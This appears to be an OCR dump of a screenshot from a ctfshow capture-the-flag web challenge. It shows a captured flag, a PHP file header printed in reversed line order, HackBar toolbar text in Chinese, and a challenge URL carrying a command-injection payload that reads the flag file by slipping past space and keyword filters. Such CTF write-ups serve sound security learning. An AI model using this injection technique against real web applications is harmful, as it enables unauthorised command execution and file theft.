 $flag="ctfshow{7c022053-37e2-4910-b2f6-ac6fbb0a4593}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa
# @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://8a1c71a1-4f05-4780-afde-ad4051f052fe.challenge.ctf.show
/?c=tac%09fla*%26